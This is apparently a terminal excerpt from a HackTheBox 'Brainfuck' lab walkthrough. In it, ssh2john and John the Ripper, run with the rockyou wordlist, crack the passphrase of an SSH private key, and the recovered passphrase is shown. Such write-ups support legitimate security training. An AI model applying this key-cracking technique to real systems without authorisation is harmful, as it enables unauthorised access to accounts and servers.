 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Brainfuck]
└─# ssh2john orestis_id_rsa > orestis_id_rsa.hash
┌──(root💀hogwartz)-[~/boxes/HackTheBox/Brainfuck]
└─# john orestis_id_rsa.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
3poulakia!       (orestis_id_rsa)
1g 0:00:00:01 DONE (2023-12-26 03:38) 0.5263g/s 6558Kp/s 6558Kc/s 6558KC/s 3
Use the "--show" option to display all of the cracked passwords reliably
Session completed.